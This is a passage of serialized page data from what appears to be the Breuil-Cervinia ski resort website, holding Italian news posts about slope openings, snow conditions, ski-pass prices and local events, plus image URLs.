metri nelle zone di alta quota.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003ECondizioni delle piste\u003C\u002Fstrong\u003E: Le condizioni delle piste sono eccellenti, con neve fresca e ben battuta, perfetta per gli sciatori di tutti i livelli.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch4\u003EUn inverno da ricordare\u003C\u002Fh4\u003E\n\u003Cp\u003EQuest'anno, l'inverno ha portato non solo quantità significative di neve, ma anche condizioni meteo ideali per gli sport invernali. Temperature stabili e nevicate regolari hanno contribuito a mantenere un manto nevoso compatto e duraturo.\u003C\u002Fp\u003E\n\u003Ch4\u003EProspettive per la primavera\u003C\u002Fh4\u003E\n\u003Cp\u003EGrazie all’abbondanza di neve, Breuil-Cervinia è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n\u003Cp\u003EBreuil-Cervinia, è pronta ad accogliere gli sciatori anche nei mesi primaverili. Con il prolungamento della stagione sciistica, sarà possibile sfruttare al massimo le piste fino a quando le condizioni lo consentiranno.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto è il momento perfetto per programmare una visita a Breuil-Cervinia e vivere l’emozione della neve fresca sotto il magnifico scenario del Cervino. Non lasciatevi sfuggire l’opportunità di godere di un’esperienza sciistica unica!\u003C\u002Fp\u003E\n",date:eu,image:{full:[ex,F,F,b],fullhd:[ey,d,m,a],fullhd_header:[ez,d,k,a],card:[eA,i,g,a],listing:[eB,j,h,a],large:[eC,e,e,a],medium:[eD,f,f,a]},hero_slider:[{image:{full:[ex,F,F,b],fullhd:[ey,d,m,a],fullhd_header:[ez,d,k,a],card:[eA,i,g,a],listing:[eB,j,h,a],large:[eC,e,e,a],medium:[eD,f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1.jpeg",F,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1024x1024.jpeg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-300x300.jpeg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"New Post",slug:"new-post",excerpt:"Neww",content:"\u003Cp\u003ENeww\u003C\u002Fp\u003E\n",date:"15\u002F05\u002F2024",hero_slider:[],links:[],sidebar_title:aH,sidebar:[]},{title:"Parte della pista Ventina aperta anche dal 6 maggio",slug:"parte-della-pista-ventina-aperta-anche-dal-6-maggio",excerpt:"A Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale [&hellip;]",content:"\u003Cp\u003EA Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale e le nevicate degli ultimi giorni. Sopra i 2.500 metri di altitudine ci sono due metri abbondanti di neve, conservata al meglio grazie a temperature che nei giorni scorsi hanno raggiunto anche i -8\u002F-10 gradi.\u003C\u002Fp\u003E\n\u003Cp\u003EUfficialmente la stagione invernale si concluderà il 5 maggio 2024 e fino a quel giorno resteranno in funzione gran parte degli impianti di risalita di Breuil-Cervinia. Tuttavia, gli impianti di risalita riapriranno per la primavera già il 6 maggio e rimarranno in funzione sino a quando le condizioni di innevamento lo consentiranno. Una grande novità per il comprensorio che rientra tra le località aperte tutto l'anno.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Spa, per questa primavera differente, terrà aperta la parte alta della pista Ventina, dalla zona di Plateau Rosa fino a Cime Bianche Laghi, così come si potrà sciare sul versante di Plan Maison. Saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina Plan Maison-Cime Bianche Laghi, la funivia Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando lo sci non sarà più praticabile, la linea Breuil-Cervinia-Plateau Rosa continuerà a restare in funzione e a disposizione del pubblico, per gite in alta quota e per approfittare del Matterhorn Alpine Crossing, verso il Piccolo Cervino e Zermatt. Cambiano anche le tariffe degli skipass. Dal 24 aprile al 5 maggio il biglietto nazionale costerà 49 euro, quello internazionale 83 euro; dal 6 maggio skipass nazionale a 35 euro, internazionale a 60 euro.\u003C\u002Fp\u003E\n",date:"24\u002F04\u002F2024",image:{full:[eE,p,v,b],fullhd:[eF,d,m,a],fullhd_header:[eG,d,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,s,a],medium:[eK,f,r,a]},hero_slider:[{image:{full:[eE,p,v,b],fullhd:[eF,d,m,a],fullhd_header:[eG,d,k,a],card:[eH,i,g,a],listing:[eI,j,h,a],large:[eJ,e,s,a],medium:[eK,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gran spettacolo e pista inedita per Cervino Snow Bike Show",slug:"27217",excerpt:"Qualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato [&hellip;]",content:"\u003Cp\u003EQualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato a illuminare le piste di Breuil-Cervinia, dove ieri (sabato) gli appassionati della mountain bike si sono dati appuntamento per Cervino Snow Bike Show, l’evento in memoria di Walter Belli diventato ormai una consuetudine.\u003C\u002Fp\u003E\n\u003Cp\u003ESi sono presentati in una settantina, in sella a mountain bike attrezzate per discese sulla neve, bardati di caschi, guanti e abbigliamento invernale a proteggere dalle temperature non ancora primaverili. I muscoli si sono però presto scaldati scendendo a gran velocità sull’inedita pista del Ventina, con più di un pensiero volato in cielo, a cercare un ricordo del campione della mountain bike scomparso nel 2022, dopo una terribile caduta nel 2014 e la conseguente lesione midollare.\u003C\u002Fp\u003E\n\u003Cp\u003EIl raduno non competitivo, servito a raccogliere fondi a favore della Fondazione Forza Walter, viste le condizioni meteo è partito da Cime Bianche Laghi e non da Plateau Rosa. Adrenalina e divertimento non sono comunque mancati, soprattutto nel superamento dei tratti con maggiore pendenza e un manto nevoso piuttosto compatto; ad aprire il pomeriggio è stata la musica della chitarra elettrica di Giulio Maceroni, che ha animato l’aperitivo in quota prima della partenza.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Snow Bike Show ha dato inizio a una serie di eventi organizzati da Cervino Spa con la collaborazione del Consorzio Cervino Turismo. La località infatti si appresta a vivere il primo Cervino Springtime, festa musicale con i deejay Albertino, Fargetta e Wad da Radio Deejay e radio m2o, in programma sabato 27 aprile subito dopo la tradizionale sciata in costume Swimwear Ski Parade.\u003C\u002Fp\u003E\n",date:"24\u002F03\u002F2024",image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eL,o,k,a],card:[eM,i,g,a],listing:[eN,j,h,a],large:[eO,e,s,a],medium:[eP,f,r,a]},hero_slider:[{image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eL,o,k,a],card:[eM,i,g,a],listing:[eN,j,h,a],large:[eO,e,s,a],medium:[eP,f,r,a]},video_id:b},{image:{full:[eQ,o,t,b],fullhd:[eQ,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-300x200.jpg",f,r,a]},video_id:b},{image:{full:[eR,o,t,b],fullhd:[eR,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Albertino, Fargetta e Wad inaugurano Cervino Springtime",slug:"27205",excerpt:"Neve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per [&hellip;]",content:"\u003Cp\u003ENeve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per salutare l’inverno che se ne va e inaugurare subito una primavera sugli sci e lo snowboard, senza alcuna interruzione.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 27 aprile i deejay che hanno fatto la storia della musica dance in Italia e una delle voci più influenti del mondo urban suoneranno sul palco del campetto Cretaz di Breuil-Cervinia, in un evento organizzato da Cervino Spa, con la collaborazione del Consorzio Cervino Turismo, Radio Deejay e radio m2o.\u003C\u002Fp\u003E\n\u003Cp\u003EAl cospetto del Cervino arriveranno Albertino e Fargetta, celebri deejay che hanno fatto divertire diverse generazioni, in particolare quella degli anni Novanta. Hanno suonato nei migliori club d’Italia e d’Europa, sono tra i protagonisti del Deejay Time e ancora oggi accompagnano milioni di ascoltatori nel viaggio di rientro a casa con “Albertino Everyday” in onda su radio m2o, dal lunedì al venerdì dalle 17.00 alle 19.00. Al loro fianco ci sarà anche Wad, talent di riferimento nel settore della musica urban, scrittore e speaker radiofonico su Radio Deejay, dove conduce ogni sera dal lunedì al venerdì “Say Waaad?”.\u003C\u002Fp\u003E\n\u003Cp\u003EIl dj set a ingresso gratuito inizierà alle 14; Cervino Springtime sarà però anticipato dall’ormai immancabile Swimwear Ski Parade, la divertente discesa in costume da bagno, che partirà alle 12 da Plan Maison per concludersi davanti al palco dell’evento musicale, dove proseguirà la festa.\u003C\u002Fp\u003E\n\u003Cp\u003EMai come quest’anno le copiose nevicate delle ultime settimane fanno sorridere Cervino Spa, la società che gestisce gli impianti di risalita di Breuil-Cervinia, oltre che di Valtournenche, Chamois e Torgnon. Perché se è vero che la stagione invernale si chiuderà il 5 maggio, è altrettanto vero che già dal giorno successivo si potrà continuare a sciare su parte del comprensorio. Dal 6 maggio la linea Breuil-Cervinia-Plan Maison, Plan Maison-Cime Bianche Laghi, Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini resteranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003ESciatori e snowboarder potranno continuare a divertirsi sulle piste del comprensorio fino a quando le condizioni di innevamento lo permetteranno. Una grande occasione per gli amanti della montagna, ma anche per gli atleti di sci club, comitati e squadre nazionali che avranno la possibilità di continuare ad allenarsi e a testare materiali.\u003C\u002Fp\u003E\n",date:"15\u002F03\u002F2024",image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eS,o,k,a],card:[eT,i,g,a],listing:[eU,j,h,a],large:[eV,e,s,a],medium:[eW,f,r,a]},hero_slider:[{image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eS,o,k,a],card:[eT,i,g,a],listing:[eU,j,h,a],large:[eV,e,s,a],medium:[eW,f,r,a]},video_id:b},{image:{full:[eX,o,t,b],fullhd:[eX,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-300x200.jpg",f,r,a]},video_id:b},{image:{full:[eY,o,t,b],fullhd:[eY,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità a Breuil-Cervinia: l’albero di Natale a parco Cravetto",slug:"novita-a-breuil-cervinia-lalbero-di-natale-a-parco-cravetto",excerpt:"Clima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che [&hellip;]",content:"\u003Cp\u003EClima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che in questi giorni sono in vacanza nella località per il ponte dell’Immacolata. L’Amministrazione comunale quest’anno ha puntato sulla salvaguardia della natura e a differenza del passato ha deciso di illuminare un pino già presente sul territorio e situato all’interno di parco Cravetto, lungo i tornanti che portano alla partenza degli impianti di risalita di Breuil-Cervinia. Una novità per il numeroso pubblico, che attendeva il tradizionale albero a parco Mike e che invece ha apprezzato e applaudito la scelta del Comune di Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EA dare il benvenuto ai turisti, prima del concerto di una cover band, sono stati Elisa Cicco (sindaco di Valtournenche), Barbara Zavattaro (presidente di Cervino Turismo), Chantal Vuillermoz (assessore comunale turismo, sport e montagna), Marco Carrel (assessore regionale all’agricoltura e risorse naturali) e Federico Maquignaz (presidente Cervino Spa). A rendere ancora più dolce il momento precedente l’illuminazione dell’albero, i bambini di Breuil-Cervinia che hanno cantato “Cervinia è la più bella”.\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2023",hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Venerdì 1° dicembre aprono le piste di Valtournenche A Breuil-Cervinia ristorante stellato e musica di Radio Deejay",slug:"venerdi-1-dicembre-aprono-le-piste-di-valtournenche-a-breuil-cervinia-ristorante-stellato-e-musica-di-radio-deejay",excerpt:"Nel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la [&hellip;]",content:"\u003Cp\u003ENel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la stagione di Valtournenche; entreranno in funzione la telecabina Valtournenche - Salette, le seggiovie Motta, Bec Carré, Du Col, Gran Sometta e tapis roulant.\u003Cbr \u002F\u003E\nNuove opportunità per gli sciatori, che potranno dunque sciare a Valtournenche oppure raggiungere Breuil-Cervinia attraverso la rinnovata seggiovia Gran Sometta. Si preparano alla nuova stagione anche Torgnon e Chamois, le cui aperture sono previste per l’Immacolata.\u003Cbr \u002F\u003E\nSabato 2 e domenica 3 dicembre, la seggiovia di Chamois che porta al lago sarà comunque aperta, ma solo ai pedoni.\u003Cbr \u002F\u003E\nNella Valtournenche, dove è stata appena stata aperta al pubblico la celebre pista del Ventina, sarà una stagione all’insegna dello sci, accompagnato dalla buona cucina e dalla musica di alcuni tra i più celebri deejay d’Italia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EIn pista con Radio Deejay e m2o\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova stagione invernale, che in Valtournenche e’ già iniziata all’insegna dello sci, porta con sé anche la partnership tra Cervino Ski Paradise e le radio del Gruppo Gedi: Radio Deejay e Radio m2o. Durante l’arco dell’inverno, sulle piste di Breuil-Cervinia, Valtournenche, Chamois e Torgnon, Radio Deejay ci accompagnerà con la sua musica e i suoi talent, mentre con Radio m2o l’appuntamento è a metà dicembre per far ballare il pubblico delle gare di Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESapori stellati ad alta quota\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nA Breuil-Cervinia si brinda anche con il primo ristorante di località ad aver ricevuto una stella Michelin. È il terzo in Valle d’Aosta, il primo in cui dietro ai fornelli si destreggia una donna. Ad amalgamare i sapori e guarnire piatti è Amanda Eriksson, chef di origini svedesi e proprietaria del Wood. Un’esperienza da abbinare a un’uscita sulla neve, per una vacanza in totale relax o per celebrare un appuntamento particolare in quota, ai 2.000 metri con vista Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EA metà dicembre torna il Pool Sci Italia\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nIl 16 e 17 dicembre il Pool Sci Italia farà tappa a Breuil-Cervinia per il suo consueto Prove Libere Tour, lo skitest itinerante che riunisce 25 marchi e mette a disposizione oltre 500 paia di sci in prova gratuita e sempre preparati dai tecnici, pronti anche a offrire consigli.\u003C\u002Fp\u003E\n",date:"04\u002F12\u002F2023",hero_slider:[{image:{full:[eZ,bh,e_,b],fullhd:[eZ,bh,e_,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1200x600.jpg",bh,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1024x535.jpg",e,535,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-300x157.jpg",f,157,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si allenano le nazionali di sci&#8230; E Decathlon arriva con i suoi test",slug:"a-breuil-cervinia-si-allenano-le-nazionali-di-sci-e-decathlon-arriva-con-i-suoi-test",excerpt:"È pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse [&hellip;]",content:"\u003Cp\u003EÈ pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse temperature e a piste e impianti di risalita che sorgono a una quota superiore ai 2.000 metri. Gli appassionati di sci e snowboard non hanno rinunciato alla prima sciata di stagione sui pendii del comprensorio internazionale, così come le squadre nazionali non si sono fatte sfuggire l’opportunità di allenarsi in quota, su neve naturale e invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDopo Matterhorn Cervino Speed Opening sono infatti moltissime le atlete che hanno prolungato la permanenza nelle strutture alberghiere di Breuil-Cervinia. Ogni giorno una trentina di velociste preparano i prossimi appuntamenti di Coppa del Mondo e le prime gare della Coppa Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA Breuil-Cervinia ci sono le velociste italiane, con Elena Curtoni e le sorelle Nadia e Nicol Delago. Presente la slovena Ilka Stuhec, così come la Norvegia con Kajsa Vickhoff Lie. Sulle piste italiane anche Australia, Cile, Andorra, Canada, Francia, Repubblica Ceca, mentre arriveranno nei prossimi giorni le azzurre del gruppo di Coppa Europa. Breuil-Cervinia si è dunque trasformata in un vero e proprio centro di allenamento internazionale, in attesa che la Coppa del Mondo concluda il tour oltreoceano e faccia ritorno in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA disposizione degli sciatori 28 piste, servite dalla funivia e dalla telecabina Breuil-Cervinia - Plan Maison, dalla telecabina Cime Bianche Laghi, dalla funivia Plateau Rosa, dalle seggiovie Cretaz, Pancheron, Plan Maison, Fornet e Bontadini, la sciovia Baby La Vieille e il tapis roulant Plan Maison.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto a Breuil-Cervinia arriva Decathlon con il suo villaggio e gli High Test Ski. Sabato 25 e domenica 26, nella zona di Plan Maison, saranno a disposizione del pubblico gli sci delle migliori marche, preparati per un test completamente gratuito. Durante la giornata musica, djset, 200 paia di sci da provare e un gadget particolare per tutti i presenti, con uno sconto speciale del 10% sullo skipass giornaliero, grazie alla partnership con Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E«High test ski è per Decathlon un momento in cui dare la possibilità di testare gratuitamente la nuova offerta sci, che è già disponibile nei nostri negozi e online sul nostro sito. È veramente un piacere per noi collaborare con il comprensorio di Breuil-Cervinia, luogo di pratica ideale per molti sport; siamo contenti di poter far provare la nostra offerta su queste piste, a 2.500 metri di altitudine» - Marco Silvestri, Category Manager Decathlon.\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2023",image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[e$,o,k,a],card:[fa,i,g,a],listing:[fb,j,h,a],large:[fc,e,s,a],medium:[fd,f,r,a]},hero_slider:[{image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[e$,o,k,a],card:[fa,i,g,a],listing:[fb,j,h,a],large:[fc,e,s,a],medium:[fd,f,r,a]},video_id:b},{image:{full:[fe,o,t,b],fullhd:[fe,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-300x200.jpg",f,r,a]},video_id:b},{image:{full:[ff,o,t,b],fullhd:[ff,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre le prime piste sul versante italiano",slug:"breuil-cervinia-apre-le-prime-piste-sul-versante-italiano",excerpt:"Neve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e [&hellip;]",content:"\u003Cp\u003ENeve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e la stagione invernale è pronta a decollare anche sul versante italiano, mentre sulla pista Gran Becca i migliori velocisti al mondo si sfidano nella prima edizione di Matterhorn Cervino Speed Opening.\u003C\u002Fp\u003E\n\u003Cp\u003EDa martedì 14 novembre saranno in funzione le seggiovie Plan Maison, Fornet e Bontadini, lo - skilift baby La Vieille e il tapis roulant di Plan Maison che serviranno le piste 6, 6.0, 6.00, 6 bis alta e 8. Da sabato 18 novembre aprirà al pubblico anche la pista 5 che consentirà il rientro fino in paese. Resta chiuso il collegamento internazionale verso Zermatt, attraverso il Teodulo.\u003C\u002Fp\u003E\n\u003Cp\u003EFino a nuove aperture, lo skipass giornaliero avrà un costo di 47 euro, mentre il mezzo giornaliero sarà di 38 euro.\u003C\u002Fp\u003E\n",date:"09\u002F11\u002F2023",image:{full:[fg,o,fh,b],fullhd:[fg,o,fh,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1024x644.jpg",e,fi,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-300x189.jpg",f,fj,a]},hero_slider:[{image:{full:[fk,o,t,b],fullhd:[fk,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fl,o,t,b],fullhd:[fl,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\